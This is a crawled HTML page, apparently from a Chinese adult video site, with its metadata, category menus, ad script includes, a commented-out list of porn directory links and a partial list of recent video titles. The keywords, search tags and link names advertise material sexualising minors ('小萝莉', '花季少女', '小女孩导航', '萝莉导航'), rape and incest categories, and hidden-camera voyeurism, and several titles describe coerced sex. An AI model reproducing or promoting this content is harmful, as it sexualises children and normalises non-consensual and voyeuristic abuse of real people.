

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mmm.328889.com/?m=video_detail*383930*3
body_size: 14186
content:
<!DOCTYPE html>
<html lang="zh-cn">
 <head> 
  <meta charset="UTF-8"> 
  <link rel="apple-touch-icon-precomposed" href="/logo.png" />
  <meta name="keywords" content="小萝莉电影,邻家少妇,午夜电影,网红主播,强奸乱伦,日韩女优,国产传媒" />
    <meta name="description" content="欢迎来到男欢女爱-www.328889.com，让我们的电影陪伴你度过无法入睡的夜晚。无论你是性生活电影爱好者，还是只是偶尔想看一部黄色电影的人，我们都欢迎你。来日日惹逼，让我们一起在星光下，享受电影带来的性高潮乐趣吧。" />
     <title>男欢女爱-www.328889.com-www.328889.com-小萝莉电影,邻家少妇,午夜电影,网红主播,强奸乱伦,日韩女优,国产传媒-欢迎来到男欢女爱-www.328889.com，让我们的电影陪伴你度过无法入睡的夜晚。无论你是性生活电影爱好者，还是只是偶尔想看一部黄色电影的人，我们都欢迎你。来日日惹逼，让我们一起在星光下，享受电影带来的性高潮乐趣吧。</title>
     <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport">
<script type="text/javascript">
document.write('<link rel="stylesheet" type="text/css" href="/template/nanhuannvai//css/style.css?v='+Math.random()+'"/>');
</script>
<link rel="stylesheet" href="//at.alicdn.com/t/c/font_3143030_p1k4z1gjn6b.css">

<script  type="text/javascript" src="/static/js/jquery.js"></script>
<script  type="text/javascript" src="/template/nanhuannvai/js/lazyload.js"></script>
<script>
var maccms={"path":"","mid":"","url":"www.328889.com","wapurl":"www.328889.com","mob_status":"0"};
</script>
<script type="text/javascript">
$(function () {
	
	$("img.lazyloaded").lazyload({
		//placeholder: '/statics/images/loading.png',
		effect: "fadeIn",
		threshold: 300,
	});
});
</script>
<style>
    .pd5{
        padding: 5px;
    }
    .inputsearch{
    margin: 1px;
    border-radius: 5px;
    border: 1px solid rgba(255,255,255,.08);
    padding: 0 10px;
    height: 40px;
    line-height: 40px;
    background: #f7f7f7;
    color: #c5cde9;
    margin-top: 10px;
    text-transform: lowercase;
    }
    .w100{width:100%}
    .pre{
        position: relative;
    }
    .pou{
    position:absolute;
    bottom: 2px;
    width:80px;
    height:40px;
    line-height:40px;
    text-align:center;
    border-radius:0 4px 4px 0;
    background: #f56cab;
    color:#fff;
    right: 0;
    border: none;

    }
</style>
</head>
 <body>
<script type="text/javascript" src="https://guanggao-img.kkkcom.com/ding-piao.js"></script>

<div id="header">
<div class="nav-wrap">
	<div class="nav clearfix">
		<ul class="logo">
			<li class="domain"><a href="/"><img src="/static/images/logo.png"></a></li>
		    <li class="url"><a href="/"><i>网址：www.328889.com</i></a></li>
		</ul>
		<ul class="btn-icon">
			<li>
				<a href="https://www.328889.com" target="_blank"><i class="icon-jhome"></i><span class="title">首页</span>
				</a>
			</li>
			<li>
				<a href="https://www.328889.com" target="_blank"><i class="icon-wangzhi1"></i><span class="title">发布页</span>
				</a>
			</li>
			<li>
				<a href="#" onclick="copyLink()"><i class="iconfont icon-soucang"></i><span class="title">加入收藏</span>
				<textarea id="copy">成人视频永久免费观看!【网址】www.328889.com</textarea>
				</a>
			</li>
			<li>
				<a href="https://www.328889.com" target="_blank"><i class="icon-android"></i><span class="title">安卓APP</span>
				</a>
			</li>

			<li>
				<a href="javascript:void(0)"><i class="icon-email"></i><span class="title">广告合作</span>
					<div class="tips">
						Telegram：@USA8K<br>邮箱：<span class="__cf_email__" data-cfemail="286c4d4e495d445c191818101e684f45494144064b4745">[email&#160;protected]</span></div>
				</a>
			</li>
		</ul>
	</div>
</div>
</div>
<style>
textarea {position: absolute; top: 0; left: 0; opacity: 0; z-index: -10;}
</style>


<div class="wrap">
	<div class="menu clearfix">
	    <dl>
	<dt><a href='/'>网站首页</a></dt>
	<dd><a href='/vod/search.html?wd=学生妹'>学生妹</a></dd>
	<dd><a href='/vod/search.html?wd=花季少女'>花季少女</a></dd>
	<dd><a href='/vod/search.html?wd=兄妹乱伦'>兄妹乱伦</a></dd>
	<dd><a href='/vod/search.html?wd=父女乱伦'>父女乱伦</a></dd>
	<dd><a href='/vod/search.html?wd=无码'>无码破解</a></dd>
	<dd><a href='/vod/search.html?wd=酒店偷拍'>酒店偷拍</a></dd>
	<dd><a href='/vod/search.html?wd=童颜巨乳'>童颜巨乳</a></dd>
	<dd><a href='/vod/search.html?wd=国产精品'>国产精品</a></dd>
</dl><!--导航文字广告-->
	    		<dl>
			<dt><a href="/vod/type/id/1.html">视频一区</a></dt>
				
			<dd><a href="/vod/type/id/6.html">国产情色</a></dd>
				
			<dd><a href="/vod/type/id/7.html">中文字幕</a></dd>
				
			<dd><a href="/vod/type/id/8.html">AV明星</a></dd>
				
			<dd><a href="/vod/type/id/9.html">网红主播</a></dd>
				
			<dd><a href="/vod/type/id/10.html">国模私拍</a></dd>
				
			<dd><a href="/vod/type/id/13.html">日本无码</a></dd>
				
			<dd><a href="/vod/type/id/14.html">日韩有码</a></dd>
				
			<dd><a href="/vod/type/id/15.html">邻家少妇</a></dd>
					</dl>
		   		<dl>
			<dt><a href="/vod/type/id/2.html">视频二区</a></dt>
				
			<dd><a href="/vod/type/id/4.html">欧美自拍</a></dd>
				
			<dd><a href="/vod/type/id/16.html">长腿丝袜</a></dd>
				
			<dd><a href="/vod/type/id/20.html">精品推荐</a></dd>
				
			<dd><a href="/vod/type/id/22.html">变态另类</a></dd>
				
			<dd><a href="/vod/type/id/23.html">强奸乱伦</a></dd>
				
			<dd><a href="/vod/type/id/24.html">国产传媒</a></dd>
				
			<dd><a href="/vod/type/id/25.html">制服诱惑</a></dd>
				
			<dd><a href="/vod/type/id/26.html">巨乳美乳</a></dd>
					</dl>
		   		<dl>
			<dt><a href="/vod/type/id/3.html">视频三区</a></dt>
				
			<dd><a href="/vod/type/id/5.html">成人动漫</a></dd>
				
			<dd><a href="/vod/type/id/11.html">韩国伦理</a></dd>
				
			<dd><a href="/vod/type/id/12.html">香港伦理</a></dd>
				
			<dd><a href="/vod/type/id/18.html">欧美情色</a></dd>
				
			<dd><a href="/vod/type/id/21.html">亚洲明星</a></dd>
				
			<dd><a href="/vod/type/id/27.html">学生系列</a></dd>
				
			<dd><a href="/vod/type/id/28.html">国产传媒</a></dd>
				
			<dd><a href="/vod/type/id/29.html">明星淫乱</a></dd>
					</dl>
		   
<div id="subMenuBox">
</div>

	</div>
</div>


<div class="wrap pre">
<form method="get" id="searchform" action="/vod/search.html">
<input class="w100 inputsearch"  placeholder="输入关键字搜索您想要看的影片..." name="wd"  type="text">
<button type="submit" class="pou">视频搜索</button>
</form>
</div>

<div class="wrap">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://guanggao-img.kkkcom.com/hengfug.js"></script>
<script type="text/javascript" src="https://guanggao-img.kkkcom.com/dhapp.js"></script>

</div>
<div class="wrap pre">
 <!--中部图片广告开始-->
<div id="midBox">
<div class="wrap">	
<div class="mod clearfix">
<div class="row col4"><!--排列方式4-->

</div>
</div>
</div>
</div>
 <!--中部图片广告结束-->
 <!--<style>
.app {
	margin:10px 0;
	border-radius:3px
	background-color: #fff;
}
.app_title {
	text-align:center;
	line-height:35px;
	font-size:15px;
	border-bottom:1px solid#fff
}
.app ul li {
	float:left;
	width:8.33%;
	text-align:center;
	list-style-type:none
}
.app ul li img {
	margin:0 auto;
	width:56px;
	height:56px;
	display:block;
	border-radius:12px
}
.app ul a {
	font:12px/28px Tahoma,'Microsoft Yahei',Simsun;
	color:#666;
	overflow:hidden;
	white-space:nowrap
}

@media screen and (max-width:640px) {
	.app ul li {
	width:20%
}
}

.app li a:hover img{
    transform:scale(1.5);
    transition:transform .3s ease-in-out 0s
}

.app ul li a:hover  {
	color:#FD4C5D;
	font-weight: bold;
}
</style>
<div class="app">
 <!-- <ul>-->
 <!--     <li><a href="http://avzyz.cc" title="点击查看"><img src="https://vk6.me/img/nzAW/wZPuBsFmV.png"><span style="color: #;">广告位置</span></a>-->
 <!--      </li>-->
 <!--     <li><a href="http://avzyz.cc" title="点击查看"><img src="https://vk6.me/img/nzAW/wZPuBsFmV.png"><span style="color: #;">广告位置</span></a>-->
 <!--      </li>-->
 <!--     <li><a href="http://avzyz.cc" title="点击查看"><img src="https://vk6.me/img/nzAW/wZPuBsFmV.png"><span style="color: #;">广告位置</span></a>-->
 <!--      </li>-->
 <!--     <li><a href="http://avzyz.cc" title="点击查看"><img src="https://vk6.me/img/nzAW/wZPuBsFmV.png"><span style="color: #;">广告位置</span></a>-->
 <!--      </li>-->
 <!--     <li><a href="http://avzyz.cc" title="点击查看"><img src="https://vk6.me/img/nzAW/wZPuBsFmV.png"><span style="color: #;">广告位置</span></a>-->
 <!--      </li>-->
 <!--     <li><a href="http://avzyz.cc" title="点击查看"><img src="https://vk6.me/img/nzAW/wZPuBsFmV.png"><span style="color: #;">广告位置</span></a>-->
 <!--      </li>-->
 <!--     <li><a href="http://avzyz.cc" title="点击查看"><img src="https://vk6.me/img/nzAW/wZPuBsFmV.png"><span style="color: #;">广告位置</span></a>-->
 <!--      </li>-->
 <!--     <li><a href="http://avzyz.cc" title="点击查看"><img src="https://vk6.me/img/nzAW/wZPuBsFmV.png"><span style="color: #;">广告位置</span></a>-->
 <!--      </li>-->
 <!--     <li><a href="http://avzyz.cc" title="点击查看"><img src="https://vk6.me/img/nzAW/wZPuBsFmV.png"><span style="color: #;">广告位置</span></a>-->
 <!--      </li>-->
 <!--     <li><a href="http://avzyz.cc" title="点击查看"><img src="https://vk6.me/img/nzAW/wZPuBsFmV.png"><span style="color: #;">广告位置</span></a>-->
 <!--      </li>-->
 <!--     <li><a href="http://avzyz.cc" title="点击查看"><img src="https://vk6.me/img/nzAW/wZPuBsFmV.png"><span style="color: #;">广告位置</span></a>-->
 <!--      </li>-->
 <!--     <li><a href="http://avzyz.cc" title="点击查看"><img src="https://vk6.me/img/nzAW/wZPuBsFmV.png"><span style="color: #;">广告位置</span></a>-->
 <!--      </li>-->
 <!--</ul>-->
</div>-->
 <!--<style>
.txtguanggao{width: 100%;overflow: hidden;display: block;box-shadow: 0 1px 1px 0 rgba(0,0,0,.05);}
.txtguanggao a{width: 16.4%;float: left;border-radius: 3px;line-height: 40px;height: 40px;text-align: center;font-size: 14px;color: #fff;display: inline-block;background-color: #02441d;margin: 1px;transition-duration: .3s;}
.txtguanggao a:hover{background:#DC3545;color:#FFF}
@media screen and (max-width: 1000px) {.txtguanggao a{width: 32.7%;float: left;border-radius: 3px;line-height: 40px;height: 40px;text-align: center;font-size: 13px;color: #fff;display: inline-block;background-color: #02441d;margin: 1px;transition-duration: .3s;}}
</style>


<div class='txtguanggao'>
<div id="friend-links">
     
        <a href="/website/detail/id/xiaoyaojingdaohang.html" target="_blank" class="green" onclick="trackEvent('小妖精导航', 'https://www.xyjdh.com/link/a.aspx?id=328889')">小妖精导航</a> 
     
        <a href="/website/detail/id/kanAVdaohang.html" target="_blank" class="green" onclick="trackEvent('看AV导航', 'https://www.kavdh.com/link/a.aspx?id=328889')">看AV导航</a> 
     
        <a href="/website/detail/id/xingjiludaohang.html" target="_blank" class="green" onclick="trackEvent('性记录导航', 'https://www.xjldh.com/link/a.aspx?id=328889')">性记录导航</a> 
     
        <a href="/website/detail/id/tianboguangdaohang.html" target="_blank" class="green" onclick="trackEvent('田伯光导航', 'https://www.tbgdh.com/link/a.aspx?id=328889')">田伯光导航</a> 
     
        <a href="/website/detail/id/sheliaomedaohang.html" target="_blank" class="green" onclick="trackEvent('射了么导航', 'https://www.slmdh.com/link/a.aspx?id=328889')">射了么导航</a> 
     
        <a href="/website/detail/id/memedadaohang.html" target="_blank" class="green" onclick="trackEvent('么么哒导航', 'https://www.mmddh.com/link/a.aspx?id=328889')">么么哒导航</a> 
     
        <a href="/website/detail/id/buzhengjingwangzhan.html" target="_blank" class="green" onclick="trackEvent('不正经网站', 'https://www.bzjwz.com/link/a.aspx?id=328889')">不正经网站</a> 
     
        <a href="/website/detail/id/tianyadaohangzhan.html" target="_blank" class="green" onclick="trackEvent('天涯导航站', 'https://www.tydhz.com/link/a.aspx?id=328889')">天涯导航站</a> 
     
        <a href="/website/detail/id/yingliaomedaohang.html" target="_blank" class="green" onclick="trackEvent('硬了么导航', 'https://www.ylmdh.com/link/a.aspx?id=328889')">硬了么导航</a> 
     
        <a href="/website/detail/id/yingbangbangdaohang.html" target="_blank" class="green" onclick="trackEvent('硬邦邦导航', 'https://www.ybbdh.com/link/a.aspx?id=328889')">硬邦邦导航</a> 
     
        <a href="/website/detail/id/momonaidaohang.html" target="_blank" class="green" onclick="trackEvent('摸摸奶导航', 'https://www.mmndh.com/link/a.aspx?id=328889')">摸摸奶导航</a> 
     
        <a href="/website/detail/id/kuaijiedaohang.html" target="_blank" class="green" onclick="trackEvent('快捷导航', 'https://www.kcom.cc/link/a.aspx?id=328889')">快捷导航</a> 
     
        <a href="/website/detail/id/buliangwangdaohang.html" target="_blank" class="green" onclick="trackEvent('不良网导航', 'https://www.blwdh.com/link/a.aspx?id=328889')">不良网导航</a> 
     
        <a href="/website/detail/id/meiguosicila.html" target="_blank" class="green" onclick="trackEvent('美国四次啦', 'https://www.mgsc44.com/link/a.aspx?id=328889')">美国四次啦</a> 
     
        <a href="/website/detail/id/dianbaoqunshoulu.html" target="_blank" class="green" onclick="trackEvent('电报群收录', 'https://www.dianbaoqun.com/link/a.aspx?id=328889')">电报群收录</a> 
     
        <a href="/website/detail/id/yazhoudaohang.html" target="_blank" class="green" onclick="trackEvent('亚洲导航', 'https://www.yazhou.us/link/a.aspx?id=328889')">亚洲导航</a> 
     
        <a href="/website/detail/id/huolaladaohang.html" target="_blank" class="green" onclick="trackEvent('火辣辣导航', 'https://www.hlldh.com/link/a.aspx?id=328889')">火辣辣导航</a> 
     
        <a href="/website/detail/id/meiguodaohang.html" target="_blank" class="green" onclick="trackEvent('美国导航', 'https://www.meiguo.us/link/a.aspx?id=328889')">美国导航</a> 
     
        <a href="/website/detail/id/qingsedaohang.html" target="_blank" class="green" onclick="trackEvent('情色导航', 'https://www.qingse.us/link/a.aspx?id=328889')">情色导航</a> 
     
        <a href="/website/detail/id/kanroutidaohang.html" target="_blank" class="green" onclick="trackEvent('看肉体导航', 'https://www.krtdh.com/link/a.aspx?id=328889')">看肉体导航</a> 
     
        <a href="/website/detail/id/haoxiongdidaohang.html" target="_blank" class="green" onclick="trackEvent('好兄弟导航', 'https://www.hxddh.com/link/a.aspx?id=328889')">好兄弟导航</a> 
     
        <a href="/website/detail/id/3Kdaohang.html" target="_blank" class="green" onclick="trackEvent('3K导航', 'https://www.kkkcom.com/link/a.aspx?id=328889')">3K导航</a> 
     
        <a href="/website/detail/id/yaomeidaohang.html" target="_blank" class="green" onclick="trackEvent('妖媚导航', 'https://www.yaomdh.com')">妖媚导航</a> 
     
        <a href="/website/detail/id/segoudaohang.html" target="_blank" class="green" onclick="trackEvent('色狗导航', 'https://www.segouall.com')">色狗导航</a> 
     
        <a href="/website/detail/id/caowodaohang.html" target="_blank" class="green" onclick="trackEvent('草窝导航', 'https://www.c2333.com/link/a.aspx?id=328889')">草窝导航</a> 
     
        <a href="/website/detail/id/lajiaodaohang.html" target="_blank" class="green" onclick="trackEvent('辣椒导航', 'https://www.lajiaox.com')">辣椒导航</a> 
     
        <a href="/website/detail/id/qihudaohang.html" target="_blank" class="green" onclick="trackEvent('奇虎导航', 'https://www.qihudh.com')">奇虎导航</a> 
     
        <a href="/website/detail/id/xiaonvhaidaohang.html" target="_blank" class="green" onclick="trackEvent('小女孩导航', 'https://www.girldh.com')">小女孩导航</a> 
     
        <a href="/website/detail/id/jijidaohang.html" target="_blank" class="green" onclick="trackEvent('鸡鸡导航', 'https://www.jijidh.com')">鸡鸡导航</a> 
     
        <a href="/website/detail/id/langdaohang.html" target="_blank" class="green" onclick="trackEvent('狼导航', 'https://www.langdd.com')">狼导航</a> 
     
        <a href="/website/detail/id/daoguodaohang.html" target="_blank" class="green" onclick="trackEvent('岛国导航', 'https://www.daoguox.com')">岛国导航</a> 
     
        <a href="/website/detail/id/meidadaohang.html" target="_blank" class="green" onclick="trackEvent('美达导航', 'https://www.md1234.com')">美达导航</a> 
     
        <a href="/website/detail/id/xingleyuandaohang.html" target="_blank" class="green" onclick="trackEvent('性乐园导航', 'https://xlydh.com')">性乐园导航</a> 
     
        <a href="/website/detail/id/dabaituidaohang.html" target="_blank" class="green" onclick="trackEvent('大白腿导航', 'https://dbtdh.com')">大白腿导航</a> 
     
        <a href="/website/detail/id/xxdaohang.html" target="_blank" class="green" onclick="trackEvent('xx导航', 'https://www.xxsdh.com')">xx导航</a> 
     
        <a href="/website/detail/id/XOXOdaohang.html" target="_blank" class="green" onclick="trackEvent('XOXO导航', 'https://www.xoxodh.com')">XOXO导航</a> 
     
        <a href="/website/detail/id/guochanXdaohang.html" target="_blank" class="green" onclick="trackEvent('国产X导航', 'https://www.porncnx.com')">国产X导航</a> 
     
        <a href="/website/detail/id/818daohang.html" target="_blank" class="green" onclick="trackEvent('818导航', 'https://www.818dh.com')">818导航</a> 
     
        <a href="/website/detail/id/AVdaohang.html" target="_blank" class="green" onclick="trackEvent('AV导航', 'https://www.avdhx.com')">AV导航</a> 
     
        <a href="/website/detail/id/xiaomeimeidaohang.html" target="_blank" class="green" onclick="trackEvent('小妹妹导航', 'https://www.xmmdh.com')">小妹妹导航</a> 
     
        <a href="/website/detail/id/dadadaohang.html" target="_blank" class="green" onclick="trackEvent('大大导航', 'https://www.dadadh.com')">大大导航</a> 
     
        <a href="/website/detail/id/ailudaohang.html" target="_blank" class="green" onclick="trackEvent('爱撸导航', 'https://ailudh.com')">爱撸导航</a> 
     
        <a href="/website/detail/id/luolidaohang.html" target="_blank" class="green" onclick="trackEvent('萝莉导航', 'https://www.luolidh.com')">萝莉导航</a> 
     
        <a href="/website/detail/id/618daohang.html" target="_blank" class="green" onclick="trackEvent('618导航', 'https://618dh.com')">618导航</a> 
     
        <a href="/website/detail/id/144daohang.html" target="_blank" class="green" onclick="trackEvent('144导航', 'https://www.144dh.com')">144导航</a> 
     
        <a href="/website/detail/id/155daohang.html" target="_blank" class="green" onclick="trackEvent('155导航', 'https://www.155dh.com')">155导航</a> 
     
        <a href="/website/detail/id/166daohang.html" target="_blank" class="green" onclick="trackEvent('166导航', 'https://www.166dh.com')">166导航</a> 
     
        <a href="/website/detail/id/semeimeidaohang.html" target="_blank" class="green" onclick="trackEvent('色妹妹导航', 'https://www.smmdh.com')">色妹妹导航</a> 
     
        <a href="/website/detail/id/seguidaohang.html" target="_blank" class="green" onclick="trackEvent('色鬼导航', 'https://www.seguidh.com')">色鬼导航</a> 
     
        <a href="/website/detail/id/panjinliandaohang.html" target="_blank" class="green" onclick="trackEvent('潘金莲导航', 'https://www.pjldh.com')">潘金莲导航</a> 
     
        <a href="/website/detail/id/xiaosedaohang.html" target="_blank" class="green" onclick="trackEvent('小色导航', 'https://www.pornxiao.com')">小色导航</a> 
     
        <a href="/website/detail/id/ximenqingdaohang.html" target="_blank" class="green" onclick="trackEvent('西门庆导航', 'https://www.xmqdh.com')">西门庆导航</a> 
     
        <a href="/website/detail/id/qixiannvdaohang.html" target="_blank" class="green" onclick="trackEvent('七仙女导航', 'https://www.266609.com')">七仙女导航</a> 
     
        <a href="/website/detail/id/xixidaohang.html" target="_blank" class="green" onclick="trackEvent('西西导航', 'https://www.843334.com')">西西导航</a> 
     
        <a href="/website/detail/id/youmengdaohang.html" target="_blank" class="green" onclick="trackEvent('友盟导航', 'https://www.94886.net')">友盟导航</a> 
     
        <a href="/website/detail/id/wumadaohang.html" target="_blank" class="green" onclick="trackEvent('无码导航', 'https://www.258tw.com')">无码导航</a> 
     
        <a href="/website/detail/id/rihandaohang.html" target="_blank" class="green" onclick="trackEvent('日韩导航', 'https://www.rhwz.cc')">日韩导航</a> 
     
        <a href="/website/detail/id/buzhidaodaohang.html" target="_blank" class="green" onclick="trackEvent('不知道导航', 'https://www.bzddh.com')">不知道导航</a> 
     
        <a href="/website/detail/id/xianselaodaohang.html" target="_blank" class="green" onclick="trackEvent('咸涩佬导航', 'https://www.xslao.com')">咸涩佬导航</a> 
     
        <a href="/website/detail/id/wutuobangdaohang.html" target="_blank" class="green" onclick="trackEvent('乌托邦导航', 'https://www.wtbdh.com')">乌托邦导航</a> 
     
        <a href="/website/detail/id/taohuayuandaohang.html" target="_blank" class="green" onclick="trackEvent('桃花源导航', 'https://www.thydh.com')">桃花源导航</a> 
     
        <a href="/website/detail/id/nverguodaohang.html" target="_blank" class="green" onclick="trackEvent('女儿国导航', 'https://www.nverdh.com')">女儿国导航</a> 
    </div>
</div>

<script>
    var friendLinksContainer = document.getElementById('friend-links');
    if (friendLinksContainer) {
        var links = Array.from(friendLinksContainer.getElementsByTagName('a'));
        for (let i = links.length - 1; i > 0; i--) {
            const j = Math.floor(Math.random() * (i + 1));
            [links[i], links[j]] = [links[j], links[i]];
        }
        friendLinksContainer.innerHTML = '';
        links.forEach(link => {
            friendLinksContainer.appendChild(link);
        });
    }
</script>-->

</div>



<div class="wrap">
	<div class="mod index-list">
		<div class="title"><h3><a href="/index.php/vod/type/id/20.html">最新视频<font size="2" color="#f56cab">更多+</font></a></h3></div>
		<div class="row col5 clearfix">
		    <script type="text/javascript" src="https://guanggao-img.kkkcom.com/jylm8.js"></script>
		    			<dl>
<dt><a href="/vod/play/id/417394/sid/1/nid/1.html" title="【夏日祭NTR】约炮APP撩到素人女友：&amp;#039;节日庆典不如酒店开房！&amp;#039; 番号SKMJ_541" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/d0541e11eaaee981a85a9477168be82f.jpg" alt="【夏日祭NTR】约炮APP撩到素人女友：&amp;#039;节日庆典不如酒店开房！&amp;#039; 番号SKMJ_541" /><i>2025-11-23</i></a></dt>
<dd><a href="/vod/play/id/417394/sid/1/nid/1.html" title="【夏日祭NTR】约炮APP撩到素人女友：&amp;#039;节日庆典不如酒店开房！&amp;#039; 番号SKMJ_541" target="_blank"><h3>【夏日祭NTR】约炮APP撩到素人女友：&amp;#039;节日庆典不如酒店开房！&amp;#039; 番号SKMJ_541</h3></a></dd>
</dl>
						<dl>
<dt><a href="/vod/play/id/417341/sid/1/nid/1.html" title="骚模&amp;#039;困困芋泥&amp;#039;绝美出镜！爆乳细腰大长腿，肤白诱人看得你欲火焚身！" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/fdbae36b1a545abeda435bcad0105abc.jpg" alt="骚模&amp;#039;困困芋泥&amp;#039;绝美出镜！爆乳细腰大长腿，肤白诱人看得你欲火焚身！" /><i>2025-11-23</i></a></dt>
<dd><a href="/vod/play/id/417341/sid/1/nid/1.html" title="骚模&amp;#039;困困芋泥&amp;#039;绝美出镜！爆乳细腰大长腿，肤白诱人看得你欲火焚身！" target="_blank"><h3>骚模&amp;#039;困困芋泥&amp;#039;绝美出镜！爆乳细腰大长腿，肤白诱人看得你欲火焚身！</h3></a></dd>
</dl>
						<dl>
<dt><a href="/vod/play/id/417273/sid/1/nid/1.html" title="[SONE_351] 慾求不滿巨唇妹中森心々奈 實戰級濕吻教學 &amp;#039;想在女友身上試技巧？&amp;#039; 舌尖纏綿唾液交換の成人授課" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/b3c120c72d369d4eed883a44cebf2875.jpg" alt="[SONE_351] 慾求不滿巨唇妹中森心々奈 實戰級濕吻教學 &amp;#039;想在女友身上試技巧？&amp;#039; 舌尖纏綿唾液交換の成人授課" /><i>2025-11-23</i></a></dt>
<dd><a href="/vod/play/id/417273/sid/1/nid/1.html" title="[SONE_351] 慾求不滿巨唇妹中森心々奈 實戰級濕吻教學 &amp;#039;想在女友身上試技巧？&amp;#039; 舌尖纏綿唾液交換の成人授課" target="_blank"><h3>[SONE_351] 慾求不滿巨唇妹中森心々奈 實戰級濕吻教學 &amp;#039;想在女友身上試技巧？&amp;#039; 舌尖纏綿唾液交換の成人授課</h3></a></dd>
</dl>
						<dl>
<dt><a href="/vod/play/id/417431/sid/1/nid/1.html" title="肥宅同学的淫堕偷拍实录！女友初拍摄被调教成人妻[高清内射] 葵井みずほ 性爱番号SDAB-317 人妻恶戏调教×强制高潮体位完全收录" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/dff8b4be49362dc722c5740359503f70.jpg" alt="肥宅同学的淫堕偷拍实录！女友初拍摄被调教成人妻[高清内射] 葵井みずほ 性爱番号SDAB-317 人妻恶戏调教×强制高潮体位完全收录" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417431/sid/1/nid/1.html" title="肥宅同学的淫堕偷拍实录！女友初拍摄被调教成人妻[高清内射] 葵井みずほ 性爱番号SDAB-317 人妻恶戏调教×强制高潮体位完全收录" target="_blank"><h3>肥宅同学的淫堕偷拍实录！女友初拍摄被调教成人妻[高清内射] 葵井みずほ 性爱番号SDAB-317 人妻恶戏调教×强制高潮体位完全收录</h3></a></dd>
</dl>
						<dl>
<dt><a href="/vod/play/id/417430/sid/1/nid/1.html" title="【SPSC_021】神秘素人清纯解禁！S_Cute特别篇21娇喘连发中出高潮" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/34e16b2cbefccdca40bd731481b702ab.jpg" alt="【SPSC_021】神秘素人清纯解禁！S_Cute特别篇21娇喘连发中出高潮" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417430/sid/1/nid/1.html" title="【SPSC_021】神秘素人清纯解禁！S_Cute特别篇21娇喘连发中出高潮" target="_blank"><h3>【SPSC_021】神秘素人清纯解禁！S_Cute特别篇21娇喘连发中出高潮</h3></a></dd>
</dl>
						<dl>
<dt><a href="/vod/play/id/417429/sid/1/nid/1.html" title="[REBD-868] 仲夏欲情盛宴：藤森里穗 絶頂高潮の女神降臨！" target="_blank"><img class="lazyloaded" src="/template/nanhuannvai/image/loading.svg" data-src="https://le.lefhao20250923.top/upload/vod/20251122-1/07887b9323327e79ff19f1280ea7efa3.jpg" alt="[REBD-868] 仲夏欲情盛宴：藤森里穗 絶頂高潮の女神降臨！" /><i>2025-11-22</i></a></dt>
<dd><a href="/vod/play/id/417429/sid/1/nid/1.html" title="[REBD-868] 仲夏欲情盛宴：藤森里穗 絶頂高潮の女神降臨！" target="_blank"><h3>[REBD-868] 仲夏欲情盛宴：藤森里穗 絶頂高潮の女神降臨！</h3></a></dd>
</dl>
						<dl>
